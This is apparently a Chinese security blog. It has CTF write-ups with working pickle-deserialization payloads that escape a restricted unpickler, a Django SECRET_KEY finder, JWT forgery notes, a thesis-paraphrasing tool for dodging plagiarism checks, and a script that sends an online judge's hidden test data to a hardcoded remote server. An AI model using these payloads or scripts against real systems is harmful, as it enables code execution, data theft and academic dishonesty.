class RestrictedUnpickler(pickle.Unpickler):

def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
return pickle.Unpickler.find_class(self, module, name)


def loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()


dumps = pickle.dumps

只允许sys里的属性,而且属性里不能有.

1
2
['__displayhook__', '__doc__', '__excepthook__', '__interactivehook__', '__loader__', '__name__', '__package__', '__spec__', '__stderr__', '__stdin__', '__stdout__', '_clear_type_cache', '_current_frames', '_debugmallocstats', '_getframe', '_git', '_home', '_xoptions', 'abiflags', 'api_version', 'argv', 'base_exec_prefix', 'base_prefix', 'builtin_module_names', 'byteorder', 'call_tracing', 'callstats', 'copyright', 'displayhook', 'dont_write_bytecode', 'exc_info', 'excepthook', 'exec_prefix', 'executable', 'exit', 'flags', 'float_info', 'float_repr_style', 'get_asyncgen_hooks', 'get_coroutine_wrapper', 'getallocatedblocks', 'getcheckinterval', 'getdefaultencoding', 'getdlopenflags', 'getfilesystemencodeerrors', 'getfilesystemencoding', 'getprofile', 'getrecursionlimit', 'getrefcount', 'getsizeof', 'getswitchinterval', 'gettrace', 'hash_info', 'hexversion', 'implementation', 'int_info', 'intern', 'is_finalizing', 'last_traceback', 'last_type', 'last_value', 'maxsize', 'maxunicode', 'meta_path', 'modules', 'path', 'path_hooks', 'path_importer_cache', 'platform', 'prefix', 'ps1', 'ps2', 'set_asyncgen_hooks', 'set_coroutine_wrapper', 'setcheckinterval', 'setdlopenflags', 'setprofile', 'setrecursionlimit', 'setswitchinterval', 'settrace', 'stderr', 'stdin', 'stdout', 'thread_info', 'version', 'version_info', 'warnoptions']

发现有个modules,但是loads那里有一个死亡raise

sys._getframe 可以返回带有exec的字典,但是好像没啥用

现在问题是不知道如何取出modules里的值

阅读文档发现

This is a dictionary that maps module names to modules which have already been loaded. This can be manipulated to force reloading of modules and other tricks. However, replacing the dictionary will not necessarily work as expected and deleting essential items from the dictionary may cause Python to fail.

可以修改modules来修改模块内容

1
2
3
4
5
>>> import sys
>>> sys.modules['sys']=sys.modules
>>> import sys
>>> dir(sys)
['__class__', '__contains__', '__delattr__', '__delitem__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getitem__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__iter__', '__le__', '__len__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__setitem__', '__sizeof__', '__str__', '__subclasshook__', 'clear', 'copy', 'fromkeys', 'get', 'items', 'keys', 'pop', 'popitem', 'setdefault', 'update', 'values']

然后sys就被替换成sys.modules了,就可以拿到os了

然后再对sys.modules[‘sys’]再赋值为os

就可以import os了

(师傅们tql)

构造payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
csys
modules
S'sys'
csys
modules
p100
scsys
get
(S'os'
tRp101
g100
S'sys'
g101
scsys
system
(S'dir'
tR.

BalsnCTF 2019 Pyshv2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
#!/usr/bin/python3 -u

import securePickle as pickle
import codecs


pickle.whitelist.append('structs')


class Pysh(object):
def __init__(self):
self.login()
self.cmds = {
'help': self.cmd_help,
'flag': self.cmd_flag,
}

def login(self):
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
raise NotImplementedError("Not Implemented QAQ")

def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()

def cmd_help(self):
print('Available commands: ' + ' '.join(self.cmds.keys()))

def cmd_su(self):
print("Not Implemented QAQ")
# self.user.privileged = 1

def cmd_flag(self):
print("Not Implemented QAQ")


if __name__ == '__main__':
pysh = Pysh()
pysh.run()

这次更骚了直接给了个空模块

1
2
>>> dir(structs)
['__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__']

__spec__,__loader__,__builtins__是我们需要注意的

我们看一下操作码c(看重载后的find_class代码,看别人wp的时候没看重载后的find_class,然后连wp都看不懂了)的实现,发现调用了__import__

在文档中发现

此函数(__import__)会由 import 语句发起调用。 它可以被替换 (通过导入 builtins 模块并赋值给 builtins.__import__) 以便修改 import 语句的语义

__buiutins__里面也有__import__

1
2
3
4
5
6
7
>>> structs.__builtins__['__import__']=eval
>>> import os
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: eval expected at most 3 arguments, got 5
>>> __import__('print(123)')
123

成功修改了__import__

我们再看重载的find_class

securePickle.py

1
2
3
4
5
6
7
8
9
class RestrictedUnpickler(pickle.Unpickler):

def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
module = __import__(module)
return getattr(module, name)
#一般重载都会改成if xxxx : raise xxxx else: return pickle.Unpickler.find_class(self, module, name)

而原来的find_class是这样的

1
2
3
def find_class:
__import__(module, level=0)
return getattr(sys.modules[module], name)

接着我们可以通过操作码c来实现一下操作

1
return getattr(__import__(module), name)

如果能令__import__(module)的返回值为__builtins__时,就可以取出__builtins__里的值

结合魔术方法__getattribute__便可以实现

于是构造

1
2
3
4
bis=structs.__builtins__
structs.__setattr__('structs',bis)#name只能为structs
bis['__import__']=structs.__getattribute__
getattr(__import__("structs"),"get")("eval")("print(123)")

对应的pickle代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cstructs
__builtins__
p100
0cstructs
__setattr__
(S'structs'
g100
tRg100
S'__import__'
cstructs
__getattribute__
scstructs
get
(S"eval"
tR(S'print(123)'
tR.

BalsnCTF 2019 Pyshv3

structs.py

1
2
3
4
5
6
class User(object):
def __init__(self, name, group):
self.name = name
self.group = group
self.isadmin = 0
self.prompt = ''
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import pickle
import io


whitelist = []


# See https://docs.python.org/3.7/library/pickle.html#restricting-globals
class RestrictedUnpickler(pickle.Unpickler):

def find_class(self, module, name):
if module not in whitelist or '.' in name:
raise KeyError('The pickle is spoilt :(')
return pickle.Unpickler.find_class(self, module, name)


def loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()


dumps = pickle.dumps

server.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
import securePickle as pickle
import codecs
import os


pickle.whitelist.append('structs')


class Pysh(object):
def __init__(self):
self.key = os.urandom(100)
self.login()
self.cmds = {
'help': self.cmd_help,
'whoami': self.cmd_whoami,
'su': self.cmd_su,
'flag': self.cmd_flag,
}

def login(self):
with open('../flag.txt', 'rb') as f:
flag = f.read()
flag = bytes(a ^ b for a, b in zip(self.key, flag))
user = input().encode('ascii')
user = codecs.decode(user, 'base64')
user = pickle.loads(user)
print('Login as ' + user.name + ' - ' + user.group)
user.privileged = False
user.flag = flag
self.user = user

def run(self):
while True:
req = input('$ ')
func = self.cmds.get(req, None)
if func is None:
print('pysh: ' + req + ': command not found')
else:
func()

def cmd_help(self):
print('Available commands: ' + ' '.join(self.cmds.keys()))

def cmd_whoami(self):
print(self.user.name, self.user.group)

def cmd_su(self):
print("Not Implemented QAQ")
# self.user.privileged = 1

def cmd_flag(self):
if not self.user.privileged:
print('flag: Permission denied')
else:
print(bytes(a ^ b for a, b in zip(self.user.flag, self.key)))


if __name__ == '__main__':
pysh = Pysh()
pysh.run()

如果我们想拿到flag,要么命令执行直接拿flag要么就令user.privileged=True 调用cmd_flag来拿flag

但是再反序列化处

1
2
3
user = pickle.loads(user)
print('Login as ' + user.name + ' - ' + user.group)
user.privileged = False

user.privileged会被覆盖为False,再康康其他的信息把

dir(structs):

1
['User', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__']

几个小时后,看wp学成归来.

我:艹,太骚了,师傅们牛逼死了


之前说有两个解题思路,命令执行这一个思路在看了一会之后就觉得不太行,毫无头绪

再康康让user.privileged=False失效这一思路,emmmm感觉也不太行.

但是,类的赋值肯定会受到一些特殊函数的影响

在研究类的赋值的时候可以找到描述符可以自定义赋值函数

那么如果我们能让User的__set__变成一个接受3个参数的函数,就可以令user.privileged=False无效

但是很显然pickle里是无法直接编写代码的,令__set__=""?更不行,会直接报错

继续阅读代码我们会发现一个神奇的东西

1
2
3
4
5
6
7
class User(object):
def __init__(self, name, group):
self.name = name
self.group = group
self.isadmin = 0
self.prompt = ''
print("name:%s ,group:%s"%(name,group))

User.__init__刚好接受三个参数

我们能不能让__set__=User?,然后调用__set__的时候调用User.__init__

1
2
3
4
5
6
7
>>> setattr(User,'test',User(123,123))
name:123 ,group:123
>>> setattr(User,"__set__",User)
>>> b=User(123,123)
name:123 ,group:123
>>> b.test=123123
name:<structs.User object at 0x0000017BA1538748> ,group:123123

于是构造:

1
2
3
4
5
a=__import__("structs").User
b=User("123","456")
setattr(a,"privileged",b)
setattr(a,"__set__",a)
return b

对应的pickle代码为

1
2
3
4
5
6
7
8
9
10
11
12
13
cstructs
User
p100
(S"123"
S"456"
tRp101
g100
(N}S'privileged'
g101
sS'__set__'
g100
stbg101
.
1
2
3
4
5
6
$ help
Available commands: help whoami su flag
$ whoami
123 456
$ flag
b'Balsn{pY7h0n1dae_ObJ3c7}\n'

hhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh

参考

https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf

https://www.anquanke.com/post/id/188981

http://www.polaris-lab.com/index.php/archives/178/

https://www.leavesongs.com/PENETRATION/code-breaking-2018-python-sandbox.html

https://xz.aliyun.com/t/5306

django快速查找配置

django快速查找配置

脚本

在看p牛的picklecode wp的时候卡在secret_key查找那边

看到p牛一句很容易,人就傻掉了

image209

花了一天时间(踩了个坑),写了个快速查找secret_key的脚本

代码写的不太好,自己改改用吧////

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from django.http.response import HttpResponse, HttpResponseRedirect
from django.template import engines
from django.contrib.auth import login as auth_login, get_user_model, authenticate
from django.contrib.auth.views import LoginView, logout_then_login
from django.contrib.auth.decorators import login_required
from django.views import generic
from django import template

import django
from django import template
register = template.Library()

@register.filter
def get_dict(obj,way="",depth=0):
if depth>11:
return
objdir=dir(obj)
r={"dict":objdir,"way":way}
result=""

for i in objdir:
try :
if '_' == i[0]:
continue
if getattr(obj, '__module__', None)!=None and getattr(obj, '__module__', None).split('.')[0] == django.__name__:
result+=get_dict(getattr(obj,i,None),way+"."+i,depth+1)
except TypeError:
pass

if "SECRET_KEY" in objdir or "settings" in objdir:
print(way)
return result+way+"\n"
return result

这个是把所有符合条件的都输出,你可以通过修改递归深度和返回条件来加快,不然要等个几分钟

顺便说下踩到的坑

因为不知道dir()和__dict__的区别,一直以为__dict__==dir,然后就boomm

dir()和__dict__的区别

最简单的一句发\话是__dict__是dir的子集合

https://stackoverflow.com/questions/13302917/whats-the-difference-between-dirself-and-self-dict/13302981#13302981

所以以后查看对象的所有属性一定要用dir()

jwt攻击方式

jwt

文章

https://xz.aliyun.com/t/6776

https://www.anquanke.com/post/id/145540

关于jwt

JWT的全称是Json Web Token。它遵循JSON格式,将用户信息加密到token里,服务器不保存任何用户信息,只保存密钥信息,通过使用特定加密算法验证token,通过token验证用户身份。基于token的身份验证可以替代传统的cookie+session身份验证方法。

jwt由三个部分组成:header.payload.signature

header部分

header部分最常用的两个字段是algtypalg指定了token加密使用的算法(最常用的为HMACRSA算法),typ`声明类型为JWT

header通常会长这个样子:

1
2
3
4
{
"alg" : "HS256",
"typ" : "jwt"
}

payload部分

payload则为用户数据以及一些元数据有关的声明,用以声明权限,举个例子,一次登录的过程可能会传递以下数据

1
2
3
4
5
6
7
8
9
{
"user_role" : "finn", //当前登录用户
"iss": "admin", //该JWT的签发者
"iat": 1573440582, //签发时间
"exp": 1573940267, //过期时间
"nbf": 1573440582, //该时间之前不接收处理该Token
"domain": "example.com", //面向的用户
"jti": "dff4214121e83057655e10bd9751d657" //Token唯一标识
}

signature部分

signature的功能是保护token完整性。

生成方法为将header和payload两个部分联结起来,然后通过header部分指定的算法,计算出签名。

抽象成公式就是

1
signature = HMAC-SHA256(base64urlEncode(header) + '.' + base64urlEncode(payload), secret_key)

值得注意的是,编码header和payload时使用的编码方式为base64urlencodebase64url编码是base64的修改版,为了方便在网络中传输使用了不同的编码表,它不会在末尾填充”=”号,并将标准Base64中的”+”和”/“分别改成了”-“和”-“。

完整token生成

一个完整的jwt格式为(header.payload.signature),其中header、payload使用base64url编码,signature通过指定算法生成。

python的Pyjwt使用示例如下

1
2
3
4
5
import jwt

encoded_jwt = jwt.encode({'user_name': 'admin'}, 'key', algorithm='HS256')
print(encoded_jwt)
print(jwt.decode(encoded_jwt, 'key', algorithms=['HS256']))

生成的token为

1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9`.`eyJ1c2VyX25hbWUiOiJhZG1pbiJ9.oL5szC7mFoJ_7FI9UVMcKfmisqr6Qlo1dusps5wOUlo

攻击方式

加密算法

空加密算法

JWT支持使用空加密算法,可以在header中指定alg为None

这样的话,只要把signature设置为空(即不添加signature字段),提交到服务器,任何token都可以通过服务器的验证。举个例子,使用以下的字段

1
2
3
4
5
6
7
8
{
"alg" : "None",
"typ" : "jwt"
}

{
"user" : "Admin"
}

生成的完整token为ew0KCSJhbGciIDogIk5vbmUiLA0KCSJ0eXAiIDogImp3dCINCn0.ew0KCSJ1c2VyIiA6ICJBZG1pbiINCn0

(header+’.’+payload,去掉了’.’+signature字段)

空加密算法的设计初衷是用于调试的,但是如果某天开发人员脑阔瓦特了,在生产环境中开启了空加密算法,缺少签名算法,jwt保证信息不被篡改的功能就失效了。攻击者只需要把alg字段设置为None,就可以在payload中构造身份信息,伪造用户身份。

修改RSA加密算法为HMAC

爆破

工具 c-jwt-cracker

勉强能用的论文降重

勉强能用的论文降重

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import sys

if len(sys.argv) !=2:
print("Usage: %s inputfile outputfile" % sys.argv[0])
exit()

import synonyms


f=sys.argv[1]
s=""
with open(f,"r") as fl:
s=fl.read()
resstr,stype=synonyms.seg(s)

with open(sys.argv[2],"w") as fw:
for i in resstr:
if len(i)==1:
fw.write(i)
else :
nearbystr,num=synonyms.nearby(i)

if len(nearbystr)>1 and num[1]> 0.75:
print(nearbystr[1],num[1])
fw.write(nearbystr[1])
else :
fw.write(i)


可以调整if len(nearbystr)>1 and num[1]> 0.75:来修改近义词的准确率.

用完之后一定要自己校对一遍!!!不然…..

在线oj获取数据

在线oj获取数据

python3:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import socket
import sys

ip = '39.108.164.219'
port = 60000

def send_raw(raw):

try:
with socket.create_connection((ip, port), timeout=10) as conn:
conn.send(bytes(raw,encoding="ascii"))
conn.close()
except:
return False
return True

data=""
for line in sys.stdin:
data+=line
send_raw(data)

vps上运行

1
2
3
4
5
6
7
8
#!/bin/bash
i=1
while [ $i -eq 1 ]
do
nc -FNlp 60000 >> /tmp/data
echo -e "\n---------------------------------\n" >> /tmp/data
done

由cout和printf来对函数传参过程的探讨

由cout和printf来对函数传参过程的探讨

令人疑惑的结果

来看一个代码吧

1
2
3
4
5
6
7
8
#include<stdio.h>
int i=0;
int update(){i++;return i;}
int main()
{
printf("update():%d i:%d\n",update(),i);
return 0;
}

你觉得它的输出结果是什么
update():1 i:1 ?
,正确输出是update():1 i:0

测试

为何会如此,先来做个实验康康吧:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include<iostream>
#include <queue>
#include<stdio.h>
using namespace std;
int i=0;
int update(){i++;return i;};
int main()
{
printf("----------------------------test printf----------------------------\n");
printf("before:%d\n",i);
printf("update():%d i:%d\n",update(),i);
printf("later:%d\n",i);

printf("before:%d\n",i);
printf("i:%d update():%d \n",i,update());
printf("later:%d\n",i);

printf("update1:%d update2:%d update3:%d",update(),update(),update());
}

它的输出结果是

1
2
3
4
5
6
7
8
----------------------------test printf----------------------------
before:0
update():1 i:0
later:1
before:1
i:2 update():2
later:2
update1:5 update2:4 update3:3

只有printf是这样的?不,可变参数的打印函数都具有这样的特性
我们来测试一下cout来验证一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#include<iostream>
#include <queue>
#include<stdio.h>
using namespace std;
int i=0;
int update(){i++;return i;};
int main()
{

cout<<"---------------------------- test cout ----------------------------\n";
i=0;
cout<<"before:"<<i<<endl;
cout<<"update():"<<update()<<" i:"<<i<<endl;
cout<<"later:"<<i<<endl;

cout<<"before:"<<i<<endl;
cout<<"i:"<<i<<" update():"<<update()<<endl;
cout<<"later:"<<i<<endl;

cout<<"update1:"<<update()<<" update2:"<<update()<<" update3:"<<update()<<endl;

}

它的输出结果是:

1
2
3
4
5
6
7
8
9
---------------------------- test cout ----------------------------
before:0
update():1 i:0
later:1
before:1
i:2 update():2
later:2
update1:5 update2:4 update3:3

汇编层面的解释

为什么会这样,这就必须说起c和c++中关于函数传参的过程了:

在汇编中函数传参要从最后一个参数到第一个参数分别入栈,这样函数取参数的时候,pop出来的顺序才是1-n。

因此,在printf("update():%d i:%d\n",update(),i);中,函数先压入i,再执行update(),将其返回值压入栈。

以上只是理论,真实的环境中由x86,x64,32位,16位机,它们的具体的传参方式略有不同:)

我们来看一下x64下这一条语句的汇编代码

1
2
3
4
5
6
mov     ebx, cs:i
call _Z6updatev ; update(void)
mov r8d, ebx
mov edx, eax
lea rcx, aUpdateDID ; "update():%d i:%d\n"
call _ZL6printfPKcz ; printf(char const*,...)

在X64下,是寄存器传参. 前4个参数分别是 rcx rdx r8 r9进行传参.多余的通过栈传参.从右向左入栈。

上述代码中 格式化字符串在rcx中(最后一个赋值),update()返回值在edx,中第二个赋值。i在r8中第一个赋值 。

但是我们可以看到mov ebx, cs:i程序先将i的值移动到ebx中,再调用update函数,将返回值所在寄存器eax移动到edx中。

虽然过程有点变化,但是最后的结果还是和在汇编中函数传参要从最后一个参数到第一个参数分别入栈。

来练习一下吧

最后上一个题目吧//

1
2
3
4
5
6
7
#include <stdio.h>
int main()
{
long long a = 1, b = 2, c = 3;
printf("%d %d %d\n", a,b,c);
return 0;
}

求输出

答案和解析

title: Hello World

Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.

Quick Start

Create a new post

1
$ hexo new "My New Post"

More info: Writing

Run server

1
$ hexo server

More info: Server

Generate static files

1
$ hexo generate

More info: Generating

Deploy to remote sites

1
$ hexo deploy

More info: Deployment